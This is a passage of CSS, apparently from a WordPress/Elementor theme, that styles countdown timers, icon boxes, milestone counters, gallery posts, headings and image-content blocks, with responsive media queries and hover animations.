  display: table-cell;
  vertical-align: middle;
}

.gsc-countdown .content-inner .gva-countdown-inner:before, .gsc-countdown .content-inner .gva-countdown-inner:after {
  content: " ";
  display: table;
}

.gsc-countdown .content-inner .gva-countdown-inner:after {
  clear: both;
}

@media (max-width: 1024.98px) {
  .gsc-countdown .content-inner .gva-countdown-inner {
    display: block;
    width: 100%;
    margin-top: 20px;
  }
}

.gsc-countdown .gva-countdown-inner {
  display: inline-block;
  float: right;
}

.gsc-countdown .gva-countdown-inner .countdown-times {
  display: block;
}

.gsc-countdown .gva-countdown-inner .countdown-times > div {
  display: inline-block;
  float: left;
  padding: 25px 10px;
  line-height: 1;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-right: 10px;
  margin-bottom: 15px;
  min-width: 110px;
}

@media (max-width: 1199.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    min-width: 70px;
    padding: 20px 10px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    min-width: 90px;
    padding: 20px 10px;
  }
}

@media (max-width: 550px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div {
    width: 45%;
    margin-right: 5%;
  }
}

.gsc-countdown .gva-countdown-inner .countdown-times > div:last-child {
  margin-right: 0;
}

.gsc-countdown .gva-countdown-inner .countdown-times > div b {
  display: block;
  font-size: 26px;
  color: #fff;
  font-weight: 400;
  padding: 0;
  display: inline-block;
}

@media (max-width: 1199.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div b {
    font-size: 22px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-countdown .gva-countdown-inner .countdown-times > div b {
    font-size: 20px;
  }
}

.gsc-countdown .gva-countdown-inner .countdown-times > div .label {
  font-size: 14px;
  display: block;
  color: #fff;
  padding: 5px 0 0;
}

.gsc-countdown.align-left .gva-countdown-inner {
  float: left;
}

.gsc-countdown.align-center .gva-countdown-inner {
  float: none;
}

.gsc-countdown.align-right .gva-countdown-inner {
  float: right;
}

.elementor-view-stacked .gsc-icon-box .highlight-icon .icon, .elementor-view-framed .gsc-icon-box .highlight-icon .icon {
  padding: 0.5em;
}

.gsc-icon-box {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-icon-box:before, .gsc-icon-box:after {
  content: " ";
  display: table;
}

.gsc-icon-box:after {
  clear: both;
}

.gsc-icon-box .highlight_content {
  margin-top: 5px;
}

.gsc-icon-box .highlight_content .title {
  font-size: 20px;
  color: #161c26;
  letter-spacing: 0;
  margin-top: 0;
  line-height: 30px;
}

.gsc-icon-box .highlight_content .desc p {
  margin-bottom: 0;
}

.gsc-icon-box .highlight-icon {
  line-height: 1;
}

.gsc-icon-box .highlight-icon .box-icon {
  font-size: 45px;
  color: #fc3c3c;
  display: inline-block;
}

.gsc-icon-box .highlight-icon .box-icon svg {
  width: 45px;
  height: auto;
  fill: #fc3c3c;
}

.gsc-icon-box .highlight-icon .icon-container {
  text-align: center;
  line-height: 1;
  position: relative;
  color: #fc3c3c;
}

.gsc-icon-box .highlight-icon .icon-container .icon {
  position: relative;
  z-index: 11;
}

.gsc-icon-box .highlight-icon .icon-container.fa-stack {
  line-height: 2.4em !important;
  width: 2.4em;
  height: 2.4em;
}

.gsc-icon-box.top-center {
  text-align: center;
  max-width: 550px;
  margin-right: auto;
  margin-left: auto;
}

.gsc-icon-box.top-center .highlight-icon {
  text-align: center;
  padding-right: 0 !important;
}

.gsc-icon-box.top-center .highlight-icon .icon-container {
  display: inline-block;
}

.gsc-icon-box.top-center .highlight-icon .icon-container.fa-1x {
  font-size: 1.4em;
}

.gsc-icon-box.top-center .title {
  position: relative;
  margin-bottom: 10px;
  margin-top: 10px;
}

.gsc-icon-box.top-center .highlight_content {
  text-align: center;
  max-width: 300px;
  margin: 0 auto;
}

.gsc-icon-box.top-center .highlight_content .desc {
  text-align: center;
  font-weight: 400;
  text-transform: normal;
}

.gsc-icon-box.top-left {
  text-align: left;
  max-width: 560px;
  clear: both;
}

.gsc-icon-box.top-left .title {
  padding: 5px 0;
}

.gsc-icon-box.top-left .highlight-icon {
  padding-bottom: 10px;
}

.gsc-icon-box.top-left .highlight_content {
  position: relative;
}

.gsc-icon-box.top-right {
  text-align: right;
  max-width: 560px;
  clear: both;
  float: right;
}

.gsc-icon-box.top-right .title {
  padding: 5px 0;
}

.gsc-icon-box.top-right .highlight-icon {
  width: 100%;
  text-align: right;
}

.gsc-icon-box.top-right .highlight-icon .icon-container {
  display: inline-block;
}

.gsc-icon-box.top-left-title .title-inner, .gsc-icon-box.top-right-title .title-inner {
  display: table;
  margin-bottom: 15px;
}

.gsc-icon-box.top-left-title .title-inner .highlight-icon, .gsc-icon-box.top-right-title .title-inner .highlight-icon {
  display: table-cell;
  vertical-align: top;
}

.gsc-icon-box.top-left-title .title-inner .title, .gsc-icon-box.top-right-title .title-inner .title {
  display: table-cell;
  vertical-align: middle;
}

.gsc-icon-box.top-left-title .highlight-icon {
  padding-right: 15px;
}

.gsc-icon-box.top-right-title {
  text-align: right;
}

.gsc-icon-box.top-right-title:before, .gsc-icon-box.top-right-title:after {
  content: " ";
  display: table;
}

.gsc-icon-box.top-right-title:after {
  clear: both;
}

.gsc-icon-box.top-right-title .title-inner {
  float: right;
}

.gsc-icon-box.top-right-title .highlight-icon {
  padding-left: 15px;
}

.gsc-icon-box.top-right-title .desc {
  float: right;
  width: 100%;
}

.gsc-icon-box.right, .gsc-icon-box.left {
  display: table;
  max-width: 600px;
}

.gsc-icon-box.right .highlight-icon, .gsc-icon-box.left .highlight-icon {
  display: table-cell;
  vertical-align: top;
  padding-top: 2px;
}

.gsc-icon-box.right .highlight_content, .gsc-icon-box.left .highlight_content {
  display: table-cell;
  vertical-align: top;
}

.gsc-icon-box.right.icon-background .highlight-icon, .gsc-icon-box.left.icon-background .highlight-icon {
  padding-top: 0;
}

.gsc-icon-box.right {
  text-align: right;
}

.gsc-icon-box.left {
  text-align: left;
}

.gsc-icon-box:hover .box-icon svg, .gsc-icon-box:hover .box-icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gsc-icon-box-group.style-1 .icon-box-item-content {
  position: relative;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner {
  position: relative;
  text-align: left;
  background: #fff;
  padding: 40px 15px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  margin: 0 auto;
  text-align: center;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:before, .gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:after {
  content: " ";
  display: table;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner:after {
  clear: both;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon {
  display: inline-block;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon i {
  color: #fc3c3c;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .box-icon svg {
  fill: #fc3c3c;
  height: auto;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title {
  color: #11161F;
  font-size: 16px;
  font-weight: 600;
  display: block;
  line-height: 1.4;
  margin-bottom: 0;
  font-family: "Muli", sans-serif;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .content-inner {
  margin-top: 20px;
  position: relative;
}

.gsc-icon-box-group.style-1 .icon-box-item-content:hover .icon-box-item-inner .icon-inner .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item-content:hover .icon-box-item-inner .icon-inner .box-icon i, .gsc-icon-box-group.style-1 .icon-box-item-content.active .icon-box-item-inner .icon-inner .box-icon svg, .gsc-icon-box-group.style-1 .icon-box-item-content.active .icon-box-item-inner .icon-inner .box-icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gsc-icon-box-group.style-1 .icon-box-item-content .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-icon-box-group.layout-carousel {
  background: #fff;
  border-radius: 4px;
  padding: 0 82px;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 767px) {
  .gsc-icon-box-group.layout-carousel {
    padding: 0;
  }
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer {
  margin-left: 1px;
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer .icon-box-item-content .icon-box-item-inner {
  border: none;
  border-left: 1px solid #E9E9EE;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer .owl-item.first .icon-box-item-content .icon-box-item-inner {
  border-left-color: transparent;
}

.gsc-icon-box-group.layout-carousel.style-1 .owl-stage-outer .owl-item.center .icon-box-item-content .icon-box-item-inner {
  background: #F0F3F6;
  border-bottom-color: #fc3c3c;
}

.gsc-icon-box-group.layout-carousel .owl-nav {
  opacity: 1 !important;
}

.gsc-icon-box-group.layout-carousel .owl-dots {
  padding-bottom: 20px;
}

.gsc-icon-box-styles.style-1 {
  position: relative;
  text-align: left;
  margin-bottom: 30px;
}

.gsc-icon-box-styles.style-1:before, .gsc-icon-box-styles.style-1:after {
  content: " ";
  display: table;
}

.gsc-icon-box-styles.style-1:after {
  clear: both;
}

.gsc-icon-box-styles.style-1 .icon-box-content {
  text-align: center;
  padding: 50px 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-radius: 4px;
}

@media (max-width: 1199.98px) {
  .gsc-icon-box-styles.style-1 .icon-box-content {
    border: 1px solid #E9E9EE;
  }
}

.gsc-icon-box-styles.style-1 .icon-box-content .box-icon {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-styles.style-1 .icon-box-content .box-icon i, .gsc-icon-box-styles.style-1 .icon-box-content .box-icon svg {
  color: #fc3c3c;
  fill: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  position: relative;
  z-index: 11;
  height: auto;
}

.gsc-icon-box-styles.style-1 .box-content .title {
  color: #11161F;
  font-size: 22px;
  line-height: 30px;
  margin-top: 0;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1199.98px) {
  .gsc-icon-box-styles.style-1 .box-content .title {
    font-size: 20px;
  }
}

.gsc-icon-box-styles.style-1 .box-content .content-inner {
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}

.gsc-icon-box-styles.style-1 .box-content .content-inner .desc {
  font-weight: 500;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-styles.style-1 .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content, .gsc-icon-box-styles.style-1.active .icon-box-content {
  background: #fc3c3c;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content .icon-inner .box-icon svg, .gsc-icon-box-styles.style-1:hover .icon-box-content .icon-inner .box-icon i, .gsc-icon-box-styles.style-1.active .icon-box-content .icon-inner .box-icon svg, .gsc-icon-box-styles.style-1.active .icon-box-content .icon-inner .box-icon i {
  color: #fff;
  fill: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content .box-content .title, .gsc-icon-box-styles.style-1.active .icon-box-content .box-content .title {
  color: #fff;
}

.gsc-icon-box-styles.style-1:hover .icon-box-content .box-content .desc, .gsc-icon-box-styles.style-1.active .icon-box-content .box-content .desc {
  color: #fff;
}

.gsc-icon-box-styles.style-2 {
  position: relative;
  text-align: left;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  margin-top: 50px;
}

.gsc-icon-box-styles.style-2:before, .gsc-icon-box-styles.style-2:after {
  content: " ";
  display: table;
}

.gsc-icon-box-styles.style-2:after {
  clear: both;
}

.gsc-icon-box-styles.style-2 .box-icon {
  display: inline-block;
  background: #fc3c3c;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-radius: 50%;
  position: absolute;
  top: -50px;
  left: 50%;
  margin-left: -50px;
}

.gsc-icon-box-styles.style-2 .box-icon i, .gsc-icon-box-styles.style-2 .box-icon svg {
  color: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  position: relative;
  z-index: 11;
  fill: #fff;
  height: auto;
}

.gsc-icon-box-styles.style-2 .content-inner {
  margin-top: 20px;
  position: relative;
  border-radius: 4px;
  padding: 45px 30px 55px;
  text-align: center;
  overflow: hidden;
  border-radius: 4px;
  border-bottom: 2px solid transparent;
}

.gsc-icon-box-styles.style-2 .content-inner .title {
  color: #11161F;
  font-size: 20px;
  display: block;
  line-height: 1.4;
  margin-bottom: 5px;
  position: relative;
  z-index: 11;
}

.gsc-icon-box-styles.style-2 .content-inner .desc {
  position: relative;
  z-index: 11;
}

.gsc-icon-box-styles.style-2 .content-inner .box-icon-hover {
  font-size: 180px;
  color: #F0F3F6;
  position: absolute;
  bottom: -36px;
  right: -100px;
  z-index: 1;
  -webkit-transform: rotate(-30deg) scale(0.6);
  transform: rotate(-30deg) scale(0.6);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-icon-box-styles.style-2:hover .content-inner, .gsc-icon-box-styles.style-2.active .content-inner {
  border-bottom-color: #fc3c3c;
}

.gsc-icon-box-styles.style-2:hover .content-inner .box-icon-hover, .gsc-icon-box-styles.style-2.active .content-inner .box-icon-hover {
  -webkit-transform: rotate(-30deg) scale(1);
  transform: rotate(-30deg) scale(1);
  opacity: 1;
  right: -36px;
}

.gsc-icon-box-styles:hover .icon-inner .box-icon svg, .gsc-icon-box-styles:hover .icon-inner .box-icon i, .gsc-icon-box-styles.active .icon-inner .box-icon svg, .gsc-icon-box-styles.active .icon-inner .box-icon i {
  color: #fff;
  fill: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.milestone-block {
  position: relative;
}

.milestone-block .milestone-content .milestone-number-inner {
  font-family: "Barlow", sans-serif;
}

.milestone-block .milestone-content .milestone-number-inner .symbol.after {
  margin-left: -15px;
}

.milestone-block .milestone-content .milestone-number-inner .symbol.before {
  margin-right: -15px;
}

.milestone-block .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.milestone-block.style-1 .box-content {
  display: block;
  width: 100%;
  text-align: center;
}

.milestone-block.style-1 .box-content .milestone-icon .icon {
  line-height: 1;
  display: inline-block;
  border-radius: 50%;
  padding: 25px 10px 10px;
  background: #fff;
  color: #11161F;
  fill: #11161F;
  position: relative;
  width: 120px;
  height: 120px;
  line-height: 85px;
  border: 2px solid #E9E9EE;
}

.milestone-block.style-1 .box-content .milestone-icon .icon:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fc3c3c;
  position: absolute;
  z-index: 1;
  opacity: 0;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  border-radius: 50%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.milestone-block.style-1 .box-content .milestone-icon .icon i, .milestone-block.style-1 .box-content .milestone-icon .icon svg {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #fff;
  fill: #fff;
  position: relative;
  z-index: 11;
}

.milestone-block.style-1 .box-content .milestone-icon .icon {
  line-height: 1;
  display: inline-block;
  color: #11161F;
  position: relative;
}

.milestone-block.style-1 .box-content .milestone-icon .icon i, .milestone-block.style-1 .box-content .milestone-icon .icon svg {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #11161F;
  fill: #11161F;
  position: relative;
  z-index: 11;
}

.milestone-block.style-1 .box-content .milestone-content .milestone-text {
  font-family: "Barlow", sans-serif;
}

.milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
  font-size: 60px;
  line-height: 1.2;
  color: #11161F;
  font-weight: 500;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1199.98px) {
  .milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
    font-size: 52px;
  }
}

@media (max-width: 1024.98px) {
  .milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
    font-size: 46px;
  }
}

@media (max-width: 767.98px) {
  .milestone-block.style-1 .box-content .milestone-content .milestone-number-inner {
    font-size: 40px;
  }
}

.milestone-block.style-1:hover .milestone-icon .icon {
  border-color: transparent;
}

.milestone-block.style-1:hover .milestone-icon .icon:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.milestone-block.style-1:hover .milestone-icon .icon svg, .milestone-block.style-1:hover .milestone-icon .icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
  color: #fff !important;
  fill: #fff !important;
}

.milestone-block.style-2 .box-content {
  position: relative;
  display: table;
}

.milestone-block.style-2 .box-content .milestone-icon {
  display: block;
  line-height: 1;
  display: table-cell;
  vertical-align: middle;
}

.milestone-block.style-2 .box-content .milestone-icon .icon {
  color: #fc3c3c;
}

.milestone-block.style-2 .box-content .milestone-icon .icon svg {
  fill: #fc3c3c;
}

.milestone-block.style-2 .box-content .milestone-content {
  display: table-cell;
  text-align: left;
}

.milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
  font-size: 80px;
  line-height: 1;
  font-weight: 300;
  color: #11161F;
  margin-bottom: 10px;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1199.98px) {
  .milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
    font-size: 68px;
  }
}

@media (max-width: 1024.98px) {
  .milestone-block.style-2 .box-content .milestone-content .milestone-number-inner {
    font-size: 58px;
  }
}

.milestone-block.style-2 .box-content .milestone-content .milestone-text {
  font-size: 22px;
  color: #11161F;
  line-height: 30px;
  font-family: "Barlow", sans-serif;
}

.milestone-block.style-3 {
  overflow: hidden;
  position: relative;
  z-index: 11;
}

.milestone-block.style-3 .box-content {
  display: block;
  width: 100%;
  text-align: center;
  background: #fc3c3c;
  padding: 50px 30px;
  border-radius: 4px;
}

.milestone-block.style-3 .box-content .milestone-icon .icon {
  line-height: 1;
  display: inline-block;
  border-radius: 50%;
  padding: 20px 10px 10px;
  background: #11161F;
  color: #fff;
  fill: #fff;
  position: relative;
  width: 120px;
  height: 120px;
  line-height: 85px;
}

.milestone-block.style-3 .box-content .milestone-icon .icon:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  position: absolute;
  z-index: 1;
  opacity: 0;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  border-radius: 50%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.milestone-block.style-3 .box-content .milestone-icon .icon i, .milestone-block.style-3 .box-content .milestone-icon .icon svg {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: #fff;
  fill: #fff;
  position: relative;
  z-index: 11;
}

.milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
  font-size: 90px;
  line-height: 1;
  color: #fff;
  font-weight: 700;
  padding: 20px 0;
}

@media (max-width: 1199.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 80px;
  }
}

@media (max-width: 1024.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 60px;
  }
}

@media (max-width: 767.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 50px;
  }
}

.milestone-block.style-3 .box-content .milestone-content .milestone-text {
  color: #fff;
  font-size: 18px;
}

.milestone-block.style-3 .milestone-icon-background .icon {
  font-size: 290px;
  color: #11161F;
  opacity: 0.08;
  -webkit-transform: rotate(-30deg);
  transform: rotate(-30deg);
  position: absolute;
  bottom: -20%;
  right: -20%;
  z-index: 1;
}

.milestone-block.style-3:hover .milestone-icon .icon {
  border-color: transparent;
}

.milestone-block.style-3:hover .milestone-icon .icon:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.milestone-block.style-3:hover .milestone-icon .icon svg, .milestone-block.style-3:hover .milestone-icon .icon i {
  color: #11161F;
  fill: #11161F;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.milestone-block:hover .milestone-icon .icon svg, .milestone-block:hover .milestone-icon .icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gallery-post {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden;
}

.gallery-post .grid__deco {
  position: absolute;
}

.gallery-post .background-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9;
  background: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}

.gallery-post .images {
  overflow: hidden;
  position: relative;
}

.gallery-post .images img {
  -webkit-transition: all 5s;
  transition: all 5s;
  -moz-transition: all 5s;
  -ms-transition: all 5s;
}

.gallery-post a.zoomGallery {
  position: absolute;
  width: 60px;
  height: 60px;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99;
  color: #fff;
  font-size: 30px;
  line-height: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  background: #fc3c3c;
}

.gallery-post a.zoomGallery:after {
  content: '';
  width: 2px;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  background: #fc3c3c;
}

.gallery-post a.zoomGallery .icon-expand {
  width: 60px;
  height: 60px;
  display: inline-block;
  position: relative;
  z-index: 9;
  text-align: center;
  padding-top: 14px;
}

.gallery-post a.zoomGallery .icon-expand .icon {
  font-size: 22px;
  color: #fff;
}

.gallery-post a.zoomGallery:hover:after {
  width: 100%;
}

.gallery-post a.zoomGallery:hover .icon-expand .icon {
  color: #11161F;
}

.gallery-post:hover .background-overlay {
  width: 100%;
  opacity: 0.36;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gallery-post:hover .zoomGallery {
  opacity: 1;
}

.gva-gallery-carousel .owl-carousel {
  margin: 0 -3px;
}

.gva-gallery-carousel .owl-carousel .owl-item {
  padding: 0 3px;
}

.gva-gallery-grid .gallery-post {
  margin-bottom: 30px;
}

.gsc-heading {
  display: block;
  width: 100%;
}

.gsc-heading:before, .gsc-heading:after {
  content: " ";
  display: table;
}

.gsc-heading:after {
  clear: both;
}

.gsc-heading .heading-icon {
  line-height: 1;
  margin-bottom: 6px;
}

.gsc-heading .heading-video {
  margin-bottom: 50px;
}

.gsc-heading .heading-video .video-link {
  display: inline-block;
  font-size: 24px;
  color: #fff;
  background: #fc3c3c;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-heading .heading-video .video-link:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.gsc-heading .title {
  font-size: 46px;
  position: relative;
  margin: 0;
  font-weight: 800;
  line-height: 1.2;
}

@media (max-width: 1199.98px) {
  .gsc-heading .title {
    font-size: 42px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-heading .title {
    font-size: 38px;
  }
}

@media (max-width: 767.98px) {
  .gsc-heading .title {
    font-size: 34px;
  }
}

.gsc-heading .title .highlight, .gsc-heading .title strong {
  color: #fc3c3c;
}

.gsc-heading .sub-title {
  color: #fc3c3c;
  font-size: 14px;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 3px;
  font-family: "Barlow", sans-serif;
}

.gsc-heading .title-desc ul {
  margin-bottom: 0;
  padding: 0;
}

.gsc-heading .title-desc ul > li {
  position: relative;
  padding-left: 22px;
  list-style: none;
  padding-bottom: 6px;
}

.gsc-heading .title-desc ul > li:before {
  content: '';
  width: 12px;
  height: 12px;
  background: url("../images//bullet-star.png") no-repeat center center;
  position: absolute;
  top: 11px;
  left: 0;
  z-index: 1;
}

.gsc-heading .title-desc ul > li:last-child {
  padding-bottom: 0;
}

.gsc-heading .title-desc p {
  margin-bottom: 0;
}

.gsc-heading .heading-action {
  margin-top: 30px;
}

.gsc-heading.align-center {
  text-align: center;
}

.gsc-heading.align-center .content-inner {
  margin: 0 auto;
}

.gsc-heading.align-left {
  text-align: left;
}

.gsc-heading.align-left .title-icon {
  padding-left: 50px;
}

.gsc-heading.align-right {
  text-align: right;
}

.gsc-heading.align-right .title-desc {
  float: right;
  width: 100%;
  text-align: right;
}

.gsc-heading.align-right .title-icon {
  padding-right: 50px;
}

.gsc-heading.box-align-center .content-inner {
  margin: 0 auto;
}

.gsc-heading.box-align-right .content-inner {
  float: right;
}

.gsc-heading.style-2 .content-inner .sub-title {
  font-family: "Sacramento", cursive;
  font-size: 70px;
  font-weight: 400;
  text-transform: none;
  position: relative;
  z-index: 1;
  line-height: 1;
}

@media (max-width: 1199.98px) {
  .gsc-heading.style-2 .content-inner .sub-title {
    font-size: 60px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-heading.style-2 .content-inner .sub-title {
    font-size: 50px;
  }
}

.gsc-image-content.skin-v1 {
  text-align: center;
  position: relative;
}

.gsc-image-content.skin-v1 .image {
  position: relative;
  overflow: hidden;
  width: 60%;
}

.gsc-image-content.skin-v1 .image img {
  border-radius: 4px;
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v1 .image {
    padding: 0;
    width: 100%;
  }
}

.gsc-image-content.skin-v1 .box-content {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 60%;
  z-index: 11;
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  background: #fff;
  text-align: left;
  padding: 70px 50px;
  border-radius: 4px;
}

@media (max-width: 1199.98px) {
  .gsc-image-content.skin-v1 .box-content {
    padding: 35px 30px;
  }
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v1 .box-content {
    position: relative;
    top: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    width: 100%;
  }
}

.gsc-image-content.skin-v1 .box-content .content-inner {
  max-width: 480px;
  margin: 0 auto;
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v1 .box-content .content-inner {
    max-width: 100%;
  }
}

.gsc-image-content.skin-v1 .box-content .content-inner .title {
  font-size: 45px;
  color: #11161F;
  font-family: "Barlow", sans-serif;
  font-weight: 800;
  line-height: 1.2;
}

@media (max-width: 1199.98px) {
  .gsc-image-content.skin-v1 .box-content .content-inner .title {
    font-size: 30px;
  }
}

.gsc-image-content.skin-v2 {
  position: relative;
  margin-bottom: 20px;
  text-align: left;
}

.gsc-image-content.skin-v2 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v2 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v2 .box-content {
  background: #fff;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-image-content.skin-v2 .box-content .title {
  margin: 30px 0 0;
  font-size: 20px;
  color: #11161F;
}

.gsc-image-content.skin-v2 .box-content .desc {
  margin-top: 5px;
  color: #797F89;
}

.gsc-image-content.skin-v2 .box-content .read-more {
  margin-top: 28px;
}

.gsc-image-content.skin-v2 .box-content .read-more svg {
  width: 20px;
  height: auto;
  fill: #fc3c3c;
}

.gsc-image-content.skin-v3 {
  position: relative;
  margin-bottom: 20px;
  text-align: left;
}

.gsc-image-content.skin-v3 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v3 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v3 .box-content {
  background: #fc3c3c;
  z-index: 1;
  position: absolute;
  bottom: 20px;
  left: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  max-width: 280px;
  padding: 30px 45px;
  font-size: 18px;
  text-align: center;
}

.gsc-image-content.skin-v3 .box-content .title {
  margin: 0;
  font-size: 40px;
  color: #11161F;
}

.gsc-image-content.skin-v3 .box-content .title a {
  color: #fff;
}

.gsc-image-content.skin-v3 .box-content .title a:hover {
  text-decoration: underline;
}

.gsc-image-content.skin-v3 .box-content .desc {
  font-size: 18px;
  color: #11161F;
}

.gsc-image-content.skin-v4 {
  position: relative;
  margin-bottom: 20px;
  text-align: left;
  padding: 30px 45px;
  border: 1px solid #E9E9EE;
}

@media (max-width: 1199.98px) {
